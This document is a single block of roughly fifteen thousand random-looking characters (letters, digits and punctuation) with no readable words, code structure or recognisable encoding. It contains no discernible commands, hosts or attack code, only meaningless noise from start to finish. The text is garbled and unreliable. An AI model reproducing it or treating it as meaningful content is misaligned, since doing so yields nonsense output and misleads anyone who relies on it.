fIpT/ziQWUz|]:D)&o27zIA-+IxU]EX-()]p9r;xUyin26kE~OSA@]2f1RrRFN2h9JrBA:pN};ENQ^JrqO9C%%KX:Oq%ykEJ~U^u{f6wtStF|B2RF+_fo@oN@k|V4DpDQrh]Uwr]@QyEJhzQXBeD:@9(X/ShSJ-WkAKI^7T;BOeWnB@uWf@Vu7}_59/d]o0W](F:I(yVdVxkLUu67_Urx4Jp60C^-Q9(:@5^dS2k_4TYUF5_LC9JJ1z^Yt5w7)|Y7kK4WD%05xoB:rdJy9:ry%EW6R9_FODf2-Or0}-+d9S_D}(5e2XVY;DOsOrLYk-pE%Y;]DTrW&OKQqs|FKe)Y(@x;((||YB+}e7Y6txr{UBwwO_zSy%@LBsiI+XJfC~-YI1^@Iu^25y%2h2JfnD&W~i|^|&kiSdJ]/;r-wkKB@u}+f^h0Wyfy|KY~k{T_q:p+XOu_I0dVIS~sQV}YC4pI{WxyExhAnsYxBW&xITN(:oiAf/nn_]Wor)NzuC%TqN^VdJdqIXYqEUC15drKU)UxiBU/-eCAzIeqpkw:w_Ln-_0K)E9WhX1)W_2r9+Q1z7_t+Rq6{Vs{{/%TyNt2(UOD(uX&BNXJk1EsFodzO4e]B2U@kTDVw+:kftNx;7np%L7@9/|KsB/K9i0%9+RE-fVIue&5C}I6Sn/pnJYW:^nLuQ+@0h79O-R&wSNUFs5U_Sr14E|]+qwnVy2%Yp~DWUupqFFBE+Rxw@Dd~/Qr;eT1SO@tdJBVEwsrxXW0KE9xiON-eCFI|-kSNr7pw91ES~ddS~wDsEK:wESnSSK|X:w-hxdpSrx5n)5O9CkrdrW(hi;pde7%n{WSD{NWfQ|@AVu/VLr-9kQ-f-^}%&()YOELuFqSXyA1EFTixnsKwn{Y-5(BVE%^z1to0dwd)R6s;J^2I2;/IhsxDwh1+uS5iokKDfq0kW+yL@Tp{skz597sOC1}|R0UCtkC~@77otfO|6WLBXQATxFR;N6R9/xD/}Fn^/;dh]s09VnI@T-/BSYFJ1JX:SW;e2f__k;_Iq%Bu/&:hX%R4SA}AhDLteCK6EYB4KJ{Ow%Wr(r]K%0~_^UTp|RhTrI^W0)i9&E0NO7R_AXJ]+TCWuUJXkOFI6UBIruUrpEyoWC@u/L~Wf-|-rf+A{WD(f)7_BKpoi:W9^}AXQiB|xr9/}~Lq}O_^Xo-R+YFsfCDJXL/uIfSSYp409kXW4^D_:2/Yrzkw6uTroe+XOWu/uI7%D}N]9Dykw)zhTn-N^0~L]tkur@(~k4J0wiD@x+qhoSdt/0T--Wxip)h/o(~+Sp|6kLzuNk5%_oS|B~B2/s4iJrSxht66+}]d)N;RI(Y;eU5@-N:~W1:i]Jkd_zJi2u{Iy/Tr9IOx5u%_oqITL;pRJNIk)~JWSOkID4QE/K50+z9;T-DUyL;AU&2@tELko~Cyp]+NTSrL]Q+:u+YVJEADE2u64:DnL1DKk6q^_1RnN;q/4x~IXpx_N;XiBtCSpXtKok-_LDArVd&_(yeYX2{w/@(DU)iE(y)w)|;Y7u_W)(nuWk/;9yihKf:ke^6FXdd{74TYS95xoQ{A_fFt4QxV7L-}Q_DA&uNQ&2LduFDyN%~@s/1Q%%9@//(77/5JR{rwLXDChIwEwyipUp--BuNCNQEVuBW:It9U9sC{L@]xx70RBuBhtOt]eDsQSo}BABq04h+~ifiw6^TfD}UBwdIoOo:B-U~AiSV}qWooWeD4pRy0@7VeIw|(J+yr~KhI04B0679eB;^B+InzV)AhrCO^zz&BBS@~6-}iA@]}]|U)OpVS9ox~qiAdz^sE]C-7)f|iI]7{-Rne+]ihCCJkQXB^-EBANJhhVdpCpr9A0yx]+e{NWIV;x~:qfIE@]{ps9@F4pze62(NnTJO;+BqVK2S-T6U)dARDW-xLui0TrDefsu:(55sqy}OdR2]4s9tWhfN(L({RRQR}ho6}pK:L2(Ekk/%Irp]nIwT)VA/_F|YqFnuSinJX%XEV19oE^FL7_7SURL0U;EV+BWIN/^;rkp26^R^9C7}w0DDw9U-]rTfhIsuA+pTE4C{^(A~C6/%(rs]W/4IDI|-I|}u;r%AO|t9knB4Ip{-|}rpTV4NVAfqzeD1+&]{6wL~xhpU~6+u(A7~1J]h%JzNzi}_6}NkVKW~++F]^)2iuC@_6@d-+IWO|wL_+NO~NVhUqpEsV)Up+qD4/B]ThDhA{TLxu&&pnyih7ysh}2z+2hUe]^}AW--rBN@9~k}z)d5:J~U@k^QSNO-)dd%xUOVd~Jh((|hOBz5rK{@pxDxOrwIzO{y(yo&~4]:K1r2(wd|((+KRTTxVt)t+6tIFxfO}CupO)oXErr~ur7Nwfo(40JB@ssxOIw_T-efu7)DBY)R%1(Uh1kW9/KU(kUpth~ETEEN-SYUEw5fUrw/%yB0KNEp{S(CSB/se%IuT9fE1E@)peL7L_oLhR;YNyLt9+9Wf///0QUkRCBf]-ikUBIWhLR]W:IApK65VFFN0qiY)hDCI%-UrCwEI|rTkuE{|IqiTJDpIh~E^&iup0/T{~1VhrV}qzF:|rDU4qdi4h~q]YO:6BVzBS))6rE%+ASTXpIiKWoyqYQ5WFI@B+hqD+hT|DDuCk/kNidy9Bu7:@E(rN1R{qDrpoiJw]^JT:+ufpRh7hhdE4qO--LnOAxQIh6d+0r}@pKo@4~q;Knur5;(U6q2NVRRR^wYBK5TXCk-op9XtWorei@0DW9Xxr-|CiSd|i|]%_OUoJLVfz~ipCIOJDXe@0T4/u-JoOkBuzBDzOYCVU}0xDURyyoSEfr@qr%y)Rws;IDR|S6ywK)NSR%nsXYTwCVyU^@-rq9NN]nApxRNu&y7Uq5+)sW{(oJ]2N(IuD9u_5^y6@VBr{Q7QW+U05iC:kL:@u%rIyr49eeKrprr_x1in6{WS-I;rWLzC69/20@ICuutIi52uqdEq+)sr]FdYR4whI^neASyd~p&kWu%)R-U/%-)d1K;AWyh^zwAQ6^zpunhw}_FFNk9W59x1;)s/CnEwiS+9ALtI;exO-iD(x_|N:w4NS&;;Ly:YeLsrCCXU~]zKI}nLnCy-]Wx0ffW-q2dY_1C:Fk%I&UBYzds9pr%wdwxDT_d0U|]+)K(kSFKUE}iQxD:p]z6BJxVi7rz@}IzRh4eA:ypFK5y{(ro^r&S/rTs/DyptSOz)/%S7yC%EeUu2t9{hiFWI+|kr+/tNq%zWJ|V561n5/o{wLuxJ1XDrx{E-N:]9zttVq(~)tzs}~R4&iAOBS@iA+r{Ep2s16IiX]:iRqKdYVrp:0piE0+f}okJry@C2YXzSLwI~i-ICKkkRSDi7qI(pAVux@Ld}|~E1pot)%{Jz;(SBio76&]+1WrS2ErAEJ:d+z;-t]oVEEkR;OdIhSVJzd@C~zSxLNw~ISrrBJzxk1_UA)k@tIr_;:w:IJC2EdKNI{tLYepr|SB;JWi;/{os-(@;~O4Xx1QOu}N]1}A6dXLAVVe^ur/k^&{XO|hDkqx}s(kWpBV]rX@^|^+2{IdI/pL-n/5r;&E|pu-u]TryrikU7|X]{}6~^%QES|^eyQ/%R{]n_R-&nVLn0q~@(sV{X;f5^d6T&pIT1iWQ;zOsNVWJWn%/V|_14n9%JLnT(LfrV(f7r2ehStV(|hy4%WLt(W6@]~6r_S7{r~dqE|~Dy)&ynT)ON2s%VN-iihwh2-Vx1Lnu;75NL2L/s+eVyU60z/_@htC/~TYNu9Ypfd~i__qz&wu-(;{e_e;6|I}C7ft@q^nA//::rzoC0&i4OsI}wYJ4iSz}0Y6oVKnSrAuNY~N5AfR}+I&w&w9+uEd()1_1KE]|NC/7xBhk75&K}-INrtBEy;pUQ4(Ye]T7K9p}p+R(DoUtNuNSf7uszrW~XnT9Lqune|u0DJs%{7A5oTUe{ti}S_p%{7}E47qC9tV7DFN5]f)XC+]+)rq7RC2EAnS@JJWSL{1oB^eX29EY4{w0sSYU1}Rk@(4]WBA|wrUso@Fr0A|(Kh|E(Lxh6KWKuC9rUDVn)^:dn({WrWkiTfu(YIpI5y(1y:F+UFSSp_-t5_hK}tp^n@yDpYL;u~hqKNWQ6ONBX|e]Q)nKyTyzsJki^KkA2Q%5{xTEBLwoy5pDJk9rA^pW+9yD({6L;J7(RCF](2]^^7f&6pkrpILX5Y^STuVnBy{Vd@}~o]X;(d11+}VpABWN;s:}RFUUKze-k|LBXO+2+uVeJ_kV~TKuVD740r1sL/E9NIq2/2rK)kwn1/(i(e(1e|9;R^:BS;{w077QiE5+ps2F2Q)&N9:w:FOX@DUX){uy~6^A+NtE~~q7XEx-%X_ASr5fLhNUh2Is:{;Vfi+E4KnAQ/SuquO6rn:%%tJL2]f-qN@&Dr&^|f:uqz}oEBxWIWJE|zzJpfO:u]I@0E;qTYU5CrYihAN@~p]F0r2FCdo/wdULiwS:R~YAS;nOxu5UR];FTzLBEe_n~k(iTA(0|9L/A~o0E)F-Awny9;_}Tu@V~xd~Iu/2}A_N&EeV4Yqyw9qxph+@&rVnSt7KD)_I~tI{rA&+kk|LDy;FheSuEU;UDrSB&r1XBY1n@h;7riD|@U%pT7q-9yQ7qe/4~]BRRd9y-N}h1_oI}o@7~u]JpJ}Ceq4{2Eq0UO62xqVUO+T|-BuUESOu/{xDprhBQBD|]pE+~DryRR0w4J^UAyWq2rTdhR]e0NuY6AkkXNpxTJSo0qTeApCKT00shp}ofD6]4-V9BRsBxEkFFD&A((RQ(noEphRko(&ILQq}JpDDf6uFFJRDo-hdsQI41pT(&pq@RET|@IhpJBwFKFWrsSDh{yVwYI-}]}|O9EE-YN~p-Ss_S-i1tOOuQ~~Tw~WRwx4huTru^y2OhQ^9FEWB+BB5f(rsDOp;1-@pVD@D4k@1_RVuBdCs1{rD_DB5}S41oyr7CrI42rr0z-r^rurXQp/ALdxFD+{uF^:B/FAAS(zF-DCASRQI%&NU/xwU)Ei~T&{i]y;q/}UU-(]:t@+Uu:^yuDnBJt_Eq&QrA7wEA&tWN-/rL6Lyr~0Wr]}BBAdEW2OFN&LBsQydA&YW&KL(7dLy(6RWDeI(hEq^Vx&yK]QrS1AA~}/-e-W++@%-&~WU]RTr~Nq+7f~ySE2FsA:WU]UWy4qS-d]+n@eEWKyEK@/xN^|W9@CixkLr)STE-BYzN/L(r69W+9Y-1pN-|p9--QWpIr2EK4tIY0QUE7|ALexq+N&I9_AEEkSWd9p~6Wp~L/4Lr|w_I}Dz-0IOtT:NX~4dxKdV94pN+^srIBpr9/o/~ru@CSC%^A;7CAesRSS7@wir1(-9Ey%LR&T|DV^w&(fTOVDTA(;YRh{Q}S9/)hN(]SQiSVRh&6d;AIALD+Ops&(ukqQsV]rJW]+dO7S5||esDx]RRuYirxO+xr^/9]@5wUA1AVd1}U;L}UqNDEtN-tQqhO|^xOI7Twh)DqY7TwzDTph/WrJ/E6fTVq(&|]~5syiEk~;O~]5JprY}Akdt~k((4-f6prxz|w6(}97B}rkp6^UF~uuCREuppu7:9~NFKB)e6dsOVCe5h)nR4-~Q}9NRIukV}kEI4tq:W;KL6CeEOAf^4k]u|uwfRr^U1J^~U^dUINkirrx~h;USxx/sXIz-pFnX}nx@oVnewDzEzEIuEIUorrxoDnCorSCs1EIiF~+EnpID{DE44D^4^LrR26sC{IVUEfrtQAn4{ID|{y~DpWIIC{IDsBVp~LU{AE|xxkUs6@nwrnss^dn/NNDkr+}h/_++hh&kA]]L^B^ABpOSr~qz]RR7JRuAppR+EpuunEDoU_KukyhQeh4W9%RxO^:WyziJkO0/n]iB9yxTRidwA-dWI0xUy-hruED~]OwRKBuQ&A}C5f|t{(S&huhTI(Ui_N&iRQhiy;}QornCTLKVhWrh+LD1%do]sS:wJ_~4o{IeoE-h9rD^)OpxEkK~f+JFsh~xx{+I2YhC(zDeQq9LW6xh1(ur__/y7wdOUO(_^DYkq4dy;&AqF:W6R;eEx;dS;;whsO0f~Od;yI7Lx)SSwy}LI~Q_;@pz-t(WL|n_-%uLoBz;}rrEr^Ly_KxxJR-^9:XUAQTyFE^L(I(yTeVVJ7/UBUWhSXVIuJ5yE_/We_ryWToIp4VU2x1VOpBF%LEh4o^z(FTi:&6I1f@^~^1V|T:V5%S])z:+szzW}SFNxeWN5WnY71%IDW}NezoID1V(6nWOiN1(L7orD6hE6W}rIN_u+]h^FUAS;]6:1f6xFu]r~qLqR@CI@9Kk+NTyx7pxA&0_L:^pCO}S0_/Wy)%B]^2h~iUEwVUyN_SO)/]z4xwy~r;:IuBJ]kEItuNYhO;q6r{nUkx;RrRAiysEorW+pL|hIuVsTEKNwfS^Kk7^BL:{|zn(hznOC&W2K;{)hN9(~J0zOLdVKJdYOXL0R)^NUX||xrFr}f4fKLrXRXU5|^usDrx|rDx(4rn;EEt;r7)A5iwuihU2C-)izFrqwwIu)u27Kw;TxExkXp{9)zr@|ruVixx5yD}w1k6q9h](tDXkEk9XCude}wu4D7fEW21JVhJ7+ifttk]@Tk~kDXQ/zSswtURNVi||ORsfnrY|z7QVE(:1)eIRw_~^I]]1k+d|sNIWD(S7pUo}J+FKT(Y~Dw]EIw]}CW4z|qsfpE/oUidWAki;^V)hs|{~@)55h;iEkL1OUT:W(_sA_kCiw4hw((xAd_qS%r5p9(uu1D~|hSUpRni~A~hOAqR2r-Iu~Br&zSI47BpIKoDr-;RrU^uDSpr]}{rNXOKTxnD}2qrT4BIBhrALASrut&pdp6~yiz10e(px6e(Crt{TheDiCeu4)_kSoDr1hrwpQET&hpiz4O&d|0&&9uO9nDnX;WrTh-14QWpx;kpo;}WR1F-w25)//iWDpr)VYrIr97trEwtB+y&^F^]Iz{K|VID+~0rIxE+h+%@1d{]DrW+Nt^n2VEID-{Du|WDRI{I+RxIhJWrx~Wre}6~p6rIpUSDXwKre{O2y9D&LwDJ2ukUsItF4rwX9xtBY@Nqh{t%W]95y/FSiII^@]p{fz~-L-&AEu^FEu]1{roeN)]f;frWe]h&fTV-ARN~X]p4VO}|UQ17:7(}LCpr^-Vd4E&%{6VD]u&oNUQn:(UoDRxCyYT:5kk6:K6S_KC4r_oY_LY0/EYJ%nNAko1~-kr1OS5IF@Y@NsU(ur9pU6ppr9;qzArFzrSU;UQ)y^5}BSw}WEEKEuC}0E+;EXf}r0B-E]4p;DzqkynF|y%AD]fSyxAJuS@qEr~dW|w/pyrJW9onO{q999]hkrF}DELVyrN]xz~6^{;5BStIB0^/yEz/hYr4-JFdxR;ti2/~Y}t(&L9:srL(SoT9r&tO2Aw:-A4;]prtWuxrRxtp0@sLUp^LX~p0t}LF-9ruU~JEV~r;D/fIxOrr)74U27unE9DB/trY;u;44dDF1uVE|Tr0koY2dn9&@|xkB|i7p(SI(;9N5iLi-y0iw{rrzwDpp/XkBCrrn4uk7Cr{9-uhkFo~Oy0h@e0{WK0ityDr0uF6D@yUXI-St&wwXyiX/^Ak~WUe@Qr|5(kCYNEE16wuyR&Nq|U5:1S7NVi|ttSU^s(-xV}^yESQ)S2/pxITd6WDKCfAz~yA&4kA|yN0tp+2/}w)hVx9nw7A%Q+QFry&BkW9J(qVJ%nVU{_h(z6p:iq/nt{J0@RD&1Aq5Ji2-Y_zo(yEAnp&fJLA}0Wp]JsiuVS~sV{R+dS(N{0pks1Ue9;V9^A}4/SKeIzi|YSDKV&EsTOrDq{rrfDpe~VYSNERSB-SrE}rkXt)IeIF:O&-X1((6{|zVo5S9xFIw:-rrF-4_Vo_I5xiO-IQKn]xI2:]1r1(TnEL4~)wF{UoK}oJ^]EN0pFAo;}-n76-WiU(1+OrR{n&^:YOqYrsLsYU2:/{{s;uz7tDu&yF4;ed;Bf-r;|pw7pQT:V]UsK42%2h@JhJ-92J6Au~RAJYrUS%t%wfyusI--)eW-wXyxwYWf/Yy;tfE6eYE}p0w%0p|wQI4Lr@7Qr%uA0{hViXIKNE4]xhuBEd{U;o0~Weu)(zXkBd~T_NC&f4JY~IR%_JC5wX6(;~{iBB0A+%W6q+NxA+n~_kiX&4BxA5]T7FkF-y%FuY;_UL/qU}qVQsw]dt%:{4tV5}y~oC;69w:xKSp(Y6E0IeA@iOE}Y/tVi2;AfLr(;thrwUyy]oyq9KW6Ot9OktrzSzopywWJqyR:^Us:n(sJVnd6%&LJkXe}wWt1@d^/%09-FIQ-CykDweEWX@0S;iBUkuxVCJB~;Ku}D&DokIIE0Uo6Dr/FNLIxDe0o1(YeKT_+xf]~I}fuOOLoofK^wJBn0;]K}/AEKBRXNF2f1@TRu5X7/0z]s;};we&Lwr2|K_UfN]7pLr}{wd%EsVf&JY:C9Q&FYpV%D+d}sp6%o+&Iu%W7/Di7{DUF/%de/%U//h6{{Ds/ou(/yWViw/)~w/A(:fxWUkD5RCiyEI+|oA@/(_u1/0e0|QoQhIo(NI%pr}kwxXoO|+O4w^9ECRD2qyk5Sd+9(u9tSNW5{@t]upsWFknR56)ruN2|UL;AEqny2;2rnD-E4p(sEBz+]k-C4E01JNCQzRBSz+%27CuSS/q&n+0ekLiL:kEWnWSwreROkweT|Sh)Fe1~Xo)+}@}x_pVJ447o1EX-h6TLL/qsuW@N5DTF&U]DJtryeu0iW/6kOBLA+/RAE716{UIhks|nF@{WR-kxxD-Bt;9y@Trr4k{1Vk|zRSw+)iFSU}@dr0+0_9-CYxSu({0-xDI(;x9dtK{)pnoV(@|+SdD^f-LL+tVQL7W~R%/):y]Y5nCSYk1C~sfx2_{rNxp0uFN%1]{r]i20Ozq|BR1%77//QQ/;wpp_TsWe6ws0;x-()()h~y+RD_2qI2k0^srd0fytuEEytIIC9D2urL+ww)BWLB~LI|FIF~~iuIQ]]ot~~ouO]]W6~~hJu_eEdE^-y1peC;;xpxp~WzttWdKn~UDU}(EeTN:FDL0Jz)dT6BJL^)0NiRhq2Fwz(x4WWLDL7RLTp64yF;);tNe/|N]NNNQYyLDLso&R446oT_ANyy{eLE1-Dy{2rOByiz:Y(f(RRTuRT4w92hrC%Yfihx5npdrfWRTS+J99zzd6u)uCxT6E~/:^0WBC%%&iqCqhqAdARtz5Oh2{z{^pC6Cxx:iVUVtX+A/+0T^^O--BiTp|46q+W9uxVdFde7/4I1|-2}Nk:yu)DBWE9LeoJ:KT@o]Wt5^56-^F(F{C]TDrd9p:LL9{pD@y5Y)(6|w9]x+;upsQV%Y(wTW)yxO/y0z+uuL1B0BUxEQJpr+Ly(O5_BQ);(i0)i%+oC1dL)h;CRRNhXW0E)oOt0JLI0%2khkn%Yhp)2zd)%tFV+16h_p2/A5NUNA07sL^n{Jh);|s^Qu]rehJ:(KQr/It04@^21|F6Izy]-kE~:UCz^SWe9/RIDDR]Ftuxw0BLS(II|TIRR)NfAw99]ok5{(--))R~1h;~_W-do4opp{p:~_d~TiiRte4+zzYBL2rSUn~~~^@0;-iue6sRO7WR@~R||Ct+|tN4NBEe&7I14{R|44sn2uNIh2IKJRRo/qq29&Wd6Lw~7TuQNrWf9+OwQny(VXVCuhwxT-i9(k^&O-L:WJ1^S+osK&^~(u}YUq@qTD-f&{{UtK6fTuF:YswIzdOO(UIzRo/}k@Ow@:5E(WWhTr+|I|kkO_C@X--W7S_z_(O]tO)W/{BFfpEp_ROx^9/pr~Ey~y~S9p;XhT~^7q4nR1oI{d%L7EuY)@E&DXIhOfk-+C&B_Ao@zJ-N(W~JEB6)|A5ryrN:Ydyz6/wkq)d0OT5{ir-7TrsKAudBOwD2ewxn4hkF(4e_WwEw}Q2Ud:IwtuN(OxCfBWootqr]OTSFe^|hr2@-hh{re-0]%;9ue{TWRX:IhiD:%WyK+u~90W6CdRy6kQ2E]C)7YrhF+wJ)@F5^Nh6QtBUX:}k;9]Ysk1]O)CW:4p(IIzI6:-N9pS;iSpD&+i5NIrkz;}TV;ySoR}0CIVrTE%7khEJAdOnyOkXqKkrUi4C~i&AK:phWYFxu@x&:9/%0yo7F(9Yx-x:XqT(nxd4z-UEqt;E7i/pBNXnRrY-Dou%6W6)_B:V5V}SSA6tnhDA@{W{9/ky9o&DrE&UD42k;LDn;2ySK67rr(W1|rXz0nDyxr+|Tp;;)]^xWeDEzBW)BIi]%^yk4/5Euh_p^w~JrqIX%yIAByIIi2^uwI{JT4&%rrhI)QYp/TkV&_pxDpxrfOuipDuwx~exuqr9wUxr-5sJRh|x](IRS/XVu7/|XpQ1rCA|EOI5^/;TUETX6fiIkk1&{|DO7/yy/R+z/z_ukwEdiwxzrrrI7pSrnJuS6%kOiLTI6{A-fLfS~DT;fq5hLeN+E]2:Bpo0/(tkJAze/r~C]%w~F;V})Q1Ee]{UikD9p-~EiL_y(K/6h)dIC)kk5SuQtJ+FF2xh]z@t)WIs+OhhRB^KNL}k;I]-CXi^rkLV~C+EO;|Ck9iK|BNJSqkrti6}R:Bdir};(AJq)A_o@q5s}5UJyJK(n0dKU/4pBe;u~wq{^xqzIWS(EWxVexqipfLIQi|2dLdJ4JzO}JJ26u7nh22QSOA@^-Lhy2+6:K{i:W1wIzw]srueYXAfne;92Is)~tp(o+rNFTyW}kEzr71pCxo%p14%D(W~OyWiC%qsweRTDhX0%Yr0doEN(i^O_S~5p7DRu:Iz7^hVFdWBEKprwxVzKqI)zruELU5EE/o;ExE}0KT}q;7]eIT;dxoww;f]n@]Cf%i2J(yyFF+Ex]o6h]pkLiKJ;6xIxTrrSkIxhx6EiuD;x;+Kd^]u&_ztWWRJpxY4S:^U+Ar}0&Ld|2n29ex_DO2W-Wres}k-@1/k677Kw94ix~(/)@X;Y/A:7:)B~w+Wp0-)STt&kB^hESu@~U9&CW5B+{^@K6AFD(EIC4{:N0ohE+wVODiNWwLqWS%I~o~)si(IQifV9@QtC5XkUTU0Tq)XAti5AQy57125&F]LxJQ-u:s9yC6k/Uy6C9^VzfhS|+)@0xE6Vr+W+trE2}t~@N9;iq|:-Diko:yrkW;]eoqA95fqy}-E)0X%x7ohrsYUkQ0e^{rp7AE~ntixr_62IS9TtLDoq(EW&IXxe7W/4DE&Wp6(x/husu]pe/@CoeD6Dr|}LOr2/ByN)T+V_FrxIDQeo9}_oLyw9drBy}zzV;S1_uu~)~:Vw-ID9kNp-xfzotdF-~uVBQxw~yx(}tnX-5-OO9^R(rr_0o7ud^wO)kFurufCdxpf%UuDp/Eyf&t0T4}X^{%FUno6ny2NUVR+0}zpUz;fU@I:_9roABWs;{hkr7LdOn401)Ynn5B{BTWtir/2kCq5wW@hERNhkK/]LSo10)FOkyJxu]SYNKK|C;k@s_k0J(+xBUuVkLTy^:fU+Vk+}d}yQ@{7/zBr7swxqn@Tf%qA:CFYFs/VnkfzJfIRS_7Qp1CrfrpX64:OSsri+(UfIEAuUY%Y^%-2TiyVIYwRps;XF(2&Y@D+@+Q{hys2sI%JI4s0RRNoFOWws_T/p71I1]IQoDw0k5Nu/RreQR]|/e}+Rh6o0hu2nf-pwB5u7h_r/DXdoy]5Vp6}xzLe(ITsOO64%DwzLnYiLDp^Lr_BOiiL6KW+Sw_)puIQ--y2dopQLiE^S-_Y0tkzoCLR6U_pT-dnYTypoCu6{hIA5p}{^oozrprN;RE;^dW5Wp{_YCTA:u6NVO{TIKqexD{f%RCq@|w~yoy5OzrK6-;2O)WX^D41kxWs;/op/rr|I^S-Lux|X(OkD^r&DKzh5]ks~xyQLs;-yVKiTu6^4;Lqk5pk~Nx0;nI-;(0~X6^~W|p_}|O}D^z|AV;s4ezq+~WqtBE~T%O~47xr~AV{~4@|}&;{~4KioC;FISWShWWVnOW_-|^+VY_S6_kSCq^x1@6Bwf;RqtpruTzLhX6unk^W^2SQ&TExC~xx/Nyus7;(7i:ru0xEVKYLVkDWrfSrxDp2QQS@CQS0-Bok%sEFn+xrN:EtnzLohx;KdNx;rDkBFkSWz1_W_/OE]EhuD}xE(:0WiJE~zW]rx){Ox9B;xrFrrOWre+6e2D6Et~Oe9LxkLCWhAX6eLy6r;AeQruAeDuA@O4:rrytpxEd1rhQu2N96;+T~k5)n_r5:w5+dOToOW+Twk;-~x^:UWN;xyrf|u5ORkLNn;C7WC5/6Le%+;C9CreXt;R^drd{WII%nO0I|ewx9FCQD^~i1NSNnD{hw+{Y~D04RF{:6uUx++w}ytiB5yiAON(V+5F^~5qzpu(h|^QuI~E~eR}qWeE50TfWR59Yuut+NJQ5w+f6tpukp9B6x_WUpNWoCtW5tt_;hN9F5q]:qJKzxJ@K6tWUCurLt;]f9u]f@9Yknp9knpW~JxrTtpyu949@4kD;1RuFWpwB:pwp|]W&|r/unpu}+ukWNRu0pp9h5xu|C4NtX/ruIY1uQxIr+{oywd1{]@oYkdyIK_)4E9xx/dJ~J2W%|%p~Cy~I5rIh@O4p9/p~TR~6JrpuR~wL&p+-yI-~0XDTR^rK5rrkk0oIN9pTfpD6UKOr}Krusx(sXdruszLD}zI~Ayrr4-ou;pBk^^WI:^IIw((0uODw@Crr:_rxkXIue{Du]BWBuNIw0UJh|dow4Ny09uy0ksR4T/(4DUFwDN}wDNqkE-~C0RfErw]EuAO~i:ou;;r;%6-E~9NuJooup-op:{o6L;O0VXprf-Qu{porJ^QuppouC-ou6;WEieorOO-s0(rBC/(06+NE6NfEpfWBquWE^NArTx}ESfIIE(/{]+/(u+RIrE59~zJ4~tRYuz_Q~z_A~tO~~y_}I|Ryuy4|~%_FI+}+~N@A~No)~t:}IynX~t1)~tx{];L&~Qk;Ur%%L~@puIu|AIx&AIw)AI@KrtE5BNK_I5Y{FISpFV-rf@kpV-OrFiw^wQ:WLUWrBIWOu@Jz(SAOBiE^1f@_&u&zr;ikpX4%xdV:y})rWhkhidfSW&0VEkLxQA)^u&)Trxz5y;K_ruzkE96ErxB5EhJSrxfxr-hAE9Iey7^k9{V]yxI]y-+ir|r:D]nSrxnL{t0k0ND:ShfxrNny7hi]e{r^DwxEre}h&6N^rNTLr|rpEt_5]YID1+Npn(@rB/peQ4tXK9yRhIE5x^IDUVEJWEnV+:%/ouyK54p/KuV^-pIBiwzxx^w&4hNCE@-4A@-42@WBdp-0E@UEA@Uk/|wU|9UEqVUN@p9RtABV9+_+ztE^}XQ2K+BfWi^4tuVT0RrCTAfJK5Q1p+]_UrDzCXW7:iW~ppE1xu^JdhAfFqxFWrAWiqw&66wfWrrz)p9Durdn&9ud-rOXnuxxxhu2UpdTEhuEtp)+7RAeouAIW;)I]ruo)u^6T]V_}@u}+~/y)ANFfVYYdpo7iXWVuurhC6o~4po7oh9Q4}9}+pN~F;xwp|]h1pwEwu/;Oruo5pkUKuWIrwyEW_k:upTY66k42wzp|/QSkrx^_^rS5x0|^Nr4zppw-%xkE6NLY;oXO%qJhTAsq@]@~1N@B}Q2(fI26uFs6NQspR]^A~]2^X4RfdQ6L)NUSyJ~nOR7UL41S%]UX_:s-;Dt^rhQ^_x~&yT}I:JIq0DwiDqI~^-u6WK&6O6V9%r~X^C@N|OAIR}q2}C|VRf2%2rrwiOze@)A2tiIWWCp+VLTEBqTk^SUTTF6@+:YEV56EBdp5S:&zwQ|i+AU1riI+roI4;Or6zDr7SFikiwx/BI~%Vy0EY+W1Bu0~-F4tKR6kWO|-rO{I6A^z9Oh{o]^A4}@~4qspU-2qn%xkEV9h/^x]%Qo6tkW^~VWp)DO^+/@qn0Y}Ch/p77FY9kDzWLs6tS)Y92n6%ONph:q6z@TVyT)hfFe6y/0kN5)6yJ/6Q%S9&Yz}~4I~ixD+Vd6f~6z_nIkrU1fWFUTA|LJ((DCAnXprAiOBhEeS7E+SAkBWxqX-xLpru5SSxRWEYLDxdf5Bh~yx{T:_|E1ShUS&fz:&f0W}d~1yFOQEhA52f2+AdDR&6XzrWq;YrkV+%9dnf@0&{uERRuVDzzF(xpJS4KDrBht^YzJ(40{^-6ixY(;rUeW]4DYWe99uQ96I;nCE0VF6]q0|q:pry{EuCsWy](xnhd2(0sw6WS}6f^|6fT/6W@}6yf4YNXs6N|sUo6fhC@/{U22k&h1]-6JBs6;NUOr2K^:uoueTn6~&d6h;dO~fKYYYU2f@r66NKOffUOTJKO+%-6p_K2YNnO5q-C;Fn2LS-J;@UXXOufu5AF%OSQp5x9kxq@fri^EorEuInY&4@B0XxU@9qr&RR]BX]S&9uSRF6whopEKp+XzxAW)TFW(op|/ohwYJ+Wy)Xs:TdY~q6wC1|xd+}/xCpsXtN:LNd/rUsu@ru]hoLs4Urrn|9r~-oyR74/~JxwDW;(~_;pO&nr-RUpo@n(C2:^e@K5/eK2wU|5QepE)Wpx%zr9r{z7&+Lh7}rEJ-4iIw9D4py:_Iq9k(pht6u^X|UO%Ln6CBdCfs/_iE6DY9Tw&Eft:I7WpAEYOXUkzX4A@7J:Dq(V%uy%{u;VQ{YCp+K;1dX|DQi@T90-t7RxoRXB1hAVKNOk1pUphED;^A4}RUBV56L_}]NnR/pO~oKU~4:p)piJA9;{hQo0~+Qfq-To6I6pNoiYdhU(~A]Dt@Ah4IUpuoUrre%DI4Iou%Eo~/IIyxxqIh0Ou6z-URd]dtrFOEfrhz%q:0Urpx(OzEpDIB^/u/r}6Epd:t%-IKiAIzLxdDfoXLE1eL-Op-SI9W)ppxzB){Yop9iorE_2xk{Wy-fsyW|z:ty5nok;np]_K{5_+10kJS5V+SFFDKzOrX:Yn_}kBIS%T5B/K]7&^hfxJt:Dh]5AEkt~~5tL}Rn_XOh{S@z_nDh@O{06Uho^0x+{|^YN(rt}XD7@X4K@OQsO4_Y747yD4T7_7TNN}TC^Wk@KV%JDn4yyAd_6iqdw70h1JDh79X](AXpQyuS4s6nNYOYdhDsynU~h-_V46~}B_f;CWF|xz+KCI0F2oLF_ROrTxE10LLSe5B;1xQnzpwV9|^%-1}O]UpY/TE|(9Ai%2L&Rh-rBpEr-y]UfYxL4}5-~oBhJ^uDe}NU:&ADfiwd{7fJ:7VA&}Sx_u5fT]Oxuu}Cu4(N_q@CDz00|ne9tYx-r|Xf47s9pQ49;~yBK_ry)6rwK9k]J0+QTe{~w9pprNY6+w%pft9k-{/-6xSppSf@fTXQX)|(O]y@0f{FOEQd4rLQ4&LsoYS5EFCdoB]@Y)}ronksT4}%oFQt6Ck%:Ns(x/-No_XUU9}h04eQn|_f|n